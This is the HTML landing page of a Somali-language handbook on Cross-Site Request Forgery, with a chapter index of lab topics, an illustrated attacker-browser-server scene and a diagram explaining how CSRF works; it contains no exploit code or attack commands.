<li class="toc__section"><a href="chapters/part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">


<section class="hero">
  <div class="hero__bg" aria-hidden="true"></div>
  <div class="hero__inner">
    <div class="hero__copy">
      <p class="hero__eyebrow"> amniga web-ka</p>
      <h1 class="hero__title">CSRF <span>Handbook</span></h1>
      <p class="hero__lead">Buug af-Soomaali ah oo si qoto dheer u falanqeynaya <strong>Cross-Site Request Forgery</strong>:  HTTP, anatomy of CSRF, difaacyada, lab-yada fudud, bypasses, iyo SameSite/WebSocket.</p>
      <div class="hero__actions">
        <a class="btn btn--primary" href="chapters/part-1.html">Bilow Barashada <span aria-hidden="true">&rarr;</span></a>
        <a class="btn btn--ghost" href="#contents">Eeg Tusmada</a>
      </div>
      <div class="hero__stats">
        <div class="stat"><span class="stat__num" data-count="7">7</span><span class="stat__label">Qaybo</span></div>
        <div class="stat"><span class="stat__num" data-count="53">53</span><span class="stat__label">Tusaale</span></div>
        <div class="stat"><span class="stat__num" data-count="4">4</span><span class="stat__label">Jadwal</span></div>
        <div class="stat"><span class="stat__num" data-count="621">621</span><span class="stat__label">Qodob</span></div>
      </div>
    </div>
    <div class="hero__scene" data-reveal><svg viewBox="0 0 560 440" role="img" aria-labelledby="heroSceneTitle heroSceneDesc" focusable="false">
<title id="heroSceneTitle">Attacker, browser-ka (confused deputy) iyo server-ka bangiga</title>
<desc id="heroSceneDesc">Sawirka wuxuu muujinayaa attacker website (evil.com) oo diraya request; browser-ka isticmaalaha oo ah robot (confused deputy) oo wata cookie-ga; iyo server-ka bangiga oo shield leh oo u malaynaya in isticmaalaha request-ka diray.</desc>
<defs>
<radialGradient id="heroGlow" cx="50%" cy="42%" r="64%">
<stop class="stop-accent" offset="0" stop-opacity=".34"/>
<stop class="stop-accent" offset="1" stop-opacity="0"/>
</radialGradient>
<linearGradient id="hoodGrad" x1="0" y1="0" x2="0" y2="1">
<stop offset="0" stop-color="#232f4d"/><stop offset="1" stop-color="#0e1526"/>
</linearGradient>
</defs>
<ellipse cx="285" cy="195" rx="252" ry="190" fill="url(#heroGlow)"/>
<circle class="twinkle hero-dot" cx="118" cy="58" r="3"/>
<circle class="twinkle hero-dot" cx="486" cy="112" r="2.6" style="animation-delay:.6s"/>
<circle class="twinkle hero-dot" cx="404" cy="372" r="2.6" style="animation-delay:1.2s"/>
<circle class="twinkle hero-dot" cx="70" cy="330" r="2.2" style="animation-delay:1.8s"/>

<!-- ============ ATTACKER (left): hooded hacker at evil.com ============ -->
<g class="float-med" data-depth="16">
  <rect x="8" y="150" width="152" height="150" rx="18" class="scene-panel scene-stroke" stroke-width="1.5"/>
  <path d="M8 178 h152" class="scene-stroke" stroke-width="1.5"/>
  <circle cx="148" cy="164" r="3.4" fill="#ff5f57"/><circle cx="136" cy="164" r="3.4" fill="#febc2e"/><circle cx="124" cy="164" r="3.4" fill="#28c840"/>
  <text x="22" y="170" class="scene-danger" font-size="12" font-weight="800">evil.com</text>
  <!-- hooded character -->
  <path d="M84 194 c-20 0 -32 16 -32 36 v30 h64 v-30 c0 -20 -12 -36 -32 -36z" fill="url(#hoodGrad)" stroke="#3d4a6b" stroke-width="1.4"/>
  <path d="M84 210 c-12 0 -20 10 -20 22 v18 h40 v-18 c0 -12 -8 -22 -20 -22z" fill="#0a0f1c"/>
  <circle cx="76" cy="228" r="3" fill="#ff5f6d"/><circle cx="92" cy="228" r="3" fill="#ff5f6d"/>
  <path d="M78 240 q6 5 12 0" fill="none" stroke="#ff5f6d" stroke-width="1.6" stroke-linecap="round" opacity=".8"/>
  <text x="84" y="288" text-anchor="middle" class="scene-dim" font-size="10" letter-spacing="1">ATTACKER</text>
</g>

<!-- ============ BROWSER (center): friendly robot / confused deputy ============ -->
<g class="float-slow" data-depth="8">
  <rect x="176" y="74" width="208" height="272" rx="24" class="scene-panel scene-stroke" stroke-width="1.5"/>
  <path d="M176 106 h208" class="scene-stroke" stroke-width="1.5"/>
  <circle cx="194" cy="90" r="4" fill="#ff5f57"/><circle cx="208" cy="90" r="4" fill="#febc2e"/><circle cx="222" cy="90" r="4" fill="#28c840"/>
  <rect x="236" y="82" width="136" height="16" rx="8" class="scene-panel-2"/>
  <text x="246" y="94" class="scene-dim" font-size="10">victim-bank.com</text>
  <!-- antenna -->
  <line x1="280" y1="128" x2="280" y2="112" class="scene-accent" stroke-width="2.4" stroke-linecap="round"/>
  <circle cx="280" cy="108" r="5" class="scene-accent-fill"/>
  <circle cx="280" cy="108" r="8" class="scene-accent pulse-ring" fill="none" stroke-width="1.6"/>
  <!-- robot face -->
  <rect x="230" y="134" width="100" height="82" rx="24" class="scene-panel-2 scene-stroke" stroke-width="1.6"/>
  <g data-blink><circle cx="261" cy="170" r="6" class="scene-accent-fill"/><circle cx="299" cy="170" r="6" class="scene-accent-fill"/></g>
  <circle cx="261" cy="170" r="10" class="scene-accent" fill="none" stroke-width="1.3" opacity=".5"/>
  <circle cx="299" cy="170" r="10" class="scene-accent" fill="none" stroke-width="1.3" opacity=".5"/>
  <path d="M262 194 q18 13 36 0" class="scene-accent" fill="none" stroke-width="2.8" stroke-linecap="round"/>
  <!-- little arms -->
  <rect x="206" y="216" width="16" height="30" rx="8" class="scene-panel-2 scene-stroke" stroke-width="1.4"/>
  <rect x="338" y="216" width="16" height="30" rx="8" class="scene-panel-2 scene-stroke" stroke-width="1.4"/>
  <!-- body + cookie -->
  <rect x="240" y="228" width="80" height="48" rx="16" class="scene-panel-2 scene-stroke" stroke-width="1.5"/>
  <circle cx="280" cy="252" r="13" fill="#e8b573"/>
  <circle cx="275" cy="247" r="1.8" fill="#7a4a1d"/><circle cx="285" cy="250" r="1.8" fill="#7a4a1d"/><circle cx="278" cy="258" r="1.8" fill="#7a4a1d"/>
  <text x="280" y="312" text-anchor="middle" class="scene-dim" font-size="11">BROWSER · confused deputy</text>
</g>

<!-- ============ SERVER (right): vault guarded by a shield ============ -->
<g class="float-fast" data-depth="11">
  <rect x="408" y="96" width="146" height="216" rx="20" class="scene-panel scene-stroke" stroke-width="1.5"/>
  <path d="M481 120 l34 13 v28 c0 24 -15 41 -34 48 c-19 -7 -34 -24 -34 -48 v-28z" class="scene-accent" fill="none" stroke-width="2.2" stroke-linejoin="round"/>
  <path d="M469 176 l8 8 18 -20" class="scene-accent" fill="none" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
  <circle cx="481" cy="256" r="21" class="scene-panel-2 scene-stroke"/>
  <circle cx="481" cy="256" r="8" class="scene-accent" fill="none" stroke-width="2"/>
  <line x1="481" y1="256" x2="481" y2="245" class="scene-accent" stroke-width="2" stroke-linecap="round"/>
  <text x="481" y="298" text-anchor="middle" class="scene-text" font-size="12" font-weight="800">SERVER</text>
</g>

<!-- ============ flow: packets travel browser -> server ============ -->
<line x1="158" y1="228" x2="176" y2="228" class="scene-danger flow-line" stroke-width="1.6"/>
<line x1="384" y1="188" x2="408" y2="188" class="scene-accent flow-line" stroke-width="1.6"/>
<rect class="flow-packet scene-danger-fill" x="158" y="222" width="16" height="11" rx="5.5" style="--dx:18px"/>
<rect class="flow-packet scene-accent-fill" x="384" y="182" width="20" height="12" rx="6" style="--dx:24px;animation-delay:.9s"/>
<text x="46" y="52" class="scene-dim" font-size="12" style="font-family:var(--font-mono)" opacity=".7">&lt;script&gt;</text>
<text x="430" y="70" class="scene-purple" font-size="12" style="font-family:var(--font-mono)" opacity=".7">&lt;form&gt;</text>
<text x="150" y="410" class="scene-dim" font-size="12" style="font-family:var(--font-mono)" opacity=".65">Cookie: session=ABC123</text>
</svg></div>
  </div>
  <a class="scroll-cue" href="#contents" aria-label="Hoos u dhaadhac"><span class="scroll-cue__track"><span class="scroll-cue__dot"></span></span></a>
</section>

<section class="home-section" id="contents">
  <div class="flourish" aria-hidden="true"><span class="flourish__mark">&sect;</span></div>
  <div class="home-intro">
    <div class="home-intro__text">
      <h2 class="home-intro__title">Hordhac</h2>
      <p id="part-intro-b0" data-reveal>Buuggu wuxuu ka koobnaan doonaa qaybahan:</p>
<p id="part-intro-b1" data-reveal><strong>QAYBTA I — FALSAFADDA CSRF</strong> <strong>QAYBTA II — HTTP: AASAASKA </strong><strong>QAYBTA III — ANATOMY OF CSRF</strong><strong>QAYBTA IV — DEFENSES </strong><strong>QAYBTA V — BILOW: LABS-KA FUDUD</strong><strong>QAYBTA VI — DHEXDHEXAAD: BYPASSES</strong><strong>QAYBTA VII — SARE: SAME-SITE, WEBSOCKET, IYO BEYOND</strong><strong>QAYBTA VIII — HABKA BUG HUNTER-KA</strong><strong>QAYBTA IX — WARBIXINTA IYO MUSTAQBALKA</strong></p>
    </div>
    
  </div>
  <div class="hero__contents"><h2 class="hero__contents-title">Qaybaha buugga</h2><div class="part-grid"><article class="part-card" data-accent="part-1"><a class="part-card__link" href="chapters/part-1.html"><div class="part-card__top"><span class="part-card__badge">01</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M4 5.5A2.5 2.5 0 016.5 3h11A2.5 2.5 0 0120 5.5v7a2.5 2.5 0 01-2.5 2.5H9l-4 4v-4H6.5A2.5 2.5 0 014 12.5z" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linejoin="round"/><path d="M10 8.6a2 2 0 113 1.9c-.6.4-1 .8-1 1.5M12 13.6h.01" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span></div><h3 class="part-card__title">QAYBTA I — FALSAFADDA CSRF</h3><p class="part-card__meta">5 qaybood</p><ul class="part-card__list"><li>HTTP iyo Statelessness:</li><li>Dhibaatada</li><li>Mental Model</li><li>Model-ka waa sidan:</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-2"><a class="part-card__link" href="chapters/part-2.html"><div class="part-card__top"><span class="part-card__badge">02</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><rect x="3" y="5" width="18" height="14" rx="2.5" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M4 7l8 6 8-6" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linejoin="round"/></svg></span></div><h3 class="part-card__title">QAYBTA II — HTTP</h3><p class="part-card__meta">17 qaybood</p><ul class="part-card__list"><li>HTTP Request: Anatomy</li><li>2.3 HTTP Response: Anatomy</li><li>Headers: Trust Boundaries</li><li>HTTP/2 iyo HTTP/3: Mustaqbalka</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-3"><a class="part-card__link" href="chapters/part-3.html"><div class="part-card__top"><span class="part-card__badge">03</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><circle cx="11" cy="11" r="6.5" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M16 16l4.5 4.5" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/><path d="M8.5 11l1.8 1.8 3.4-3.8" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg></span></div><h3 class="part-card__title">QAYBTA III  ANATOMY OF CSRF</h3><p class="part-card__meta">18 qaybood</p><ul class="part-card__list"><li>Shuruudaha CSRF: Afarta Tiir</li><li>Noocyada CSRF</li><li>Sida Loo Helo CSRF</li><li>Fikirka Developer-ka: Sida Looga Hortago CSRF</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-4"><a class="part-card__link" href="chapters/part-4.html"><div class="part-card__top"><span class="part-card__badge">04</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M12 3l7 2.6v6c0 4.6-3 7.9-7 9-4-1.1-7-4.4-7-9v-6z" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linejoin="round"/><path d="M8.8 12l2.2 2.2 4.2-4.6" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg></span></div><h3 class="part-card__title">QAYBTA IV  DEFENSES</h3><p class="part-card__meta">10 qaybood</p><ul class="part-card__list"><li>CSRF Token</li><li>SameSite: Falsafadda Xaddidaadda</li><li>4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</li><li>Custom Headers:  X-Requested-With</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-5"><a class="part-card__link" href="chapters/part-5.html"><div class="part-card__top"><span class="part-card__badge">05</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M9 3h6M10 3v5l-4 8a2 2 0 001.8 3h8.4A2 2 0 0018 16l-4-8V3" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linejoin="round"/><path d="M7 15h10" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span></div><h3 class="part-card__title">QAYBTA V — BILOW: LABS-KA FUDUD</h3><p class="part-card__meta">8 qaybood</p><ul class="part-card__list"><li>Lab-ka 1: No Defenses</li><li>Lab-ka 2: Method Override</li><li>Lab-ka 3: Token Presence</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-6"><a class="part-card__link" href="chapters/part-6.html"><div class="part-card__top"><span class="part-card__badge">06</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><circle cx="8" cy="8" r="4.5" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11.5 11.5L20 20M17 17l-2 2M14 14l-2 2" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span></div><h3 class="part-card__title">QAYBTA VI — DHEXDHEXAAD BYPASSES</h3><p class="part-card__meta">10 qaybood</p><ul class="part-card__list"><li>Lab-ka : Token Not Tied to Session</li><li>Lab-ka 5: Token Tied to Non-Session Cookie</li><li>Lab-ka 6: Token Duplicated in Cookie</li><li>CRLF:</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article>
<article class="part-card" data-accent="part-7"><a class="part-card__link" href="chapters/part-7.html"><div class="part-card__top"><span class="part-card__badge">07</span><span class="part-card__icon" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><circle cx="6" cy="17" r="2.6" fill="none" stroke="currentColor" stroke-width="1.8"/><circle cx="18" cy="17" r="2.6" fill="none" stroke="currentColor" stroke-width="1.8"/><circle cx="12" cy="6" r="2.6" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M10.4 8.2L7 14.6M13.6 8.2L17 14.6M8.6 17h6.8" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></svg></span></div><h3 class="part-card__title">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</h3><p class="part-card__meta">26 qaybood</p><ul class="part-card__list"><li>Site vs Origin</li><li>Lab-ka 7: Referer Validation Depends on Header Being Present</li><li>Lab-ka 8: Broken Referer Validation</li><li>Lab-ka 9: SameSite Lax via Method Override</li></ul><span class="part-card__cta">Akhri <span aria-hidden="true">&rarr;</span></span></a></article></div></div>
  <div class="home-diagram"><figure class="diagram-figure diagram-figure--flow" id="mindmap"><div class="diagram-figure__bar"><span class="diagram-figure__tag">Mental Model</span><span class="diagram-figure__hint">victim &rarr; browser (confused deputy) &rarr; server (trusting) &rarr; action</span></div><svg class="mm-svg" viewBox="0 0 740 616" role="img" aria-labelledby="mmTitle mmDesc" focusable="false"><title id="mmTitle">Mental Model — VICTIM → BROWSER (Confused Deputy) → SERVER (Trusting) → ACTION</title><desc id="mmDesc">Sawirka wuxuu muujinayaa sida CSRF u dhaco: isticmaalaha ayaa login ah oo haysta cookie; browser-ka oo confused deputy ah ayaa u diraa server-ka request isagoo wata cookie-ga victim; server-ku wuxuu u malaynayaa in victim request-ka diray oo wuxuu sameeyaa action-ka.</desc><rect class="mm-frame" x="20" y="8" width="700" height="600" rx="22"/><g class="mm-node mm--victim"><rect class="mm-box" x="60" y="26" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="50" text-anchor="middle">VICTIM (User)</text><text class="mm-sub" x="210" y="68" text-anchor="middle">Isticmaalaha</text></g><g class="mm-node mm--browser"><rect class="mm-box" x="60" y="200" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="224" text-anchor="middle">BROWSER</text><text class="mm-sub" x="210" y="242" text-anchor="middle">Confused Deputy</text></g><g class="mm-node mm--server"><rect class="mm-box" x="60" y="380" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="404" text-anchor="middle">SERVER</text><text class="mm-sub" x="210" y="422" text-anchor="middle">Trusting</text></g><g class="mm-node mm--action"><rect class="mm-box" x="60" y="532" width="300" height="56" rx="15"/><text class="mm-title" x="210" y="556" text-anchor="middle">ACTION</text><text class="mm-sub" x="210" y="574" text-anchor="middle">Change email, transfer, iwm</text></g><line class="mm-conn" x1="210" y1="82" x2="210" y2="192"/><polygon class="mm-arrow mm-arrow--warn" points="210,198 201,186 219,186"/><line class="mm-conn" x1="210" y1="256" x2="210" y2="372"/><polygon class="mm-arrow mm-arrow--warn" points="210,378 201,366 219,366"/><line class="mm-conn" x1="210" y1="436" x2="210" y2="524"/><polygon class="mm-arrow" points="210,530 201,518 219,518"/><rect class="vflow mm-packet--warn" x="205.5" y="84" width="9" height="14" rx="4.5" style="--dy:100px"/><rect class="vflow mm-packet--warn" x="205.5" y="258" width="9" height="14" rx="4.5" style="--dy:106px;animation-delay:.7s"/><rect class="vflow mm-packet" x="205.5" y="438" width="9" height="14" rx="4.5" style="--dy:80px;animation-delay:1.4s"/><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="114" r="11"/><text class="mm-step__num" x="398" y="118" text-anchor="middle">1</text><text class="mm-step__text" x="416" y="118"><tspan x="416">Login → Server-ku wuxuu siiyaa cookie</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="214" r="11"/><text class="mm-step__num" x="398" y="218" text-anchor="middle">2</text><text class="mm-step__text" x="416" y="218"><tspan x="416">Wuxuu hayaa cookie-ga</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="278" r="11"/><text class="mm-step__num" x="398" y="282" text-anchor="middle">3a</text><text class="mm-step__text" x="416" y="282"><tspan x="416">Victim wuxuu booqdaa website kale</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="308" r="11"/><text class="mm-step__num" x="398" y="312" text-anchor="middle">3b</text><text class="mm-step__text" x="416" y="312"><tspan x="416">Website-kaas wuxuu leeyahay form/script</tspan></text></g><g class="mm-step mm-step--warn"><circle class="mm-step__dot" cx="398" cy="344" r="11"/><text class="mm-step__num" x="398" y="348" text-anchor="middle">4</text><text class="mm-step__text" x="416" y="348"><tspan x="416">Browser-ku wuxuu diraa request-ka</tspan><tspan x="416" dy="15">isagoo wata cookie-ga victim</tspan></text></g><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="394" r="11"/><text class="mm-step__num" x="398" y="398" text-anchor="middle">5</text><text class="mm-step__text" x="416" y="398"><tspan x="416">Server-ku wuxuu arkaa cookie-ga</tspan><tspan x="416" dy="15">Wuxuu u malaynayaa in victim</tspan><tspan x="416" dy="15">request-ka diray</tspan></text></g><g class="mm-step mm-step--accent"><circle class="mm-step__dot" cx="398" cy="470" r="11"/><text class="mm-step__num" x="398" y="474" text-anchor="middle">6</text><text class="mm-step__text" x="416" y="474"><tspan x="416">Server-ku wuxuu sameeyaa action-ka</tspan></text></g></svg></figure></div>
</section>


    <footer class="site-footer">
      <p>CSRF Handbook - waa buuug uu abdiwali ahmed(arkani659) ka qoray portswigger labs ee csrf </p>
      <p class="site-footer__note">buuga iyo kuwo lamid ah waxaad ka hali doontaan kanaalka telegrama <em>https://t.me/hacking_akhlaaqyin</em>. ama baraha bulshada kala soco.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">

  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="assets/vendor/prism/prism.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="assets/js/theme.js" defer></script>
<script src="assets/js/navigation.js" defer></script>
<script src="assets/js/reading-progress.js" defer></script>
<script src="data/search-index.js" defer></script>
<script src="assets/js/animations.js" defer></script>
<script src="assets/js/search.js" defer></script>
<script src="assets/js/app.js" defer></script>
</body>
</html>
</file>
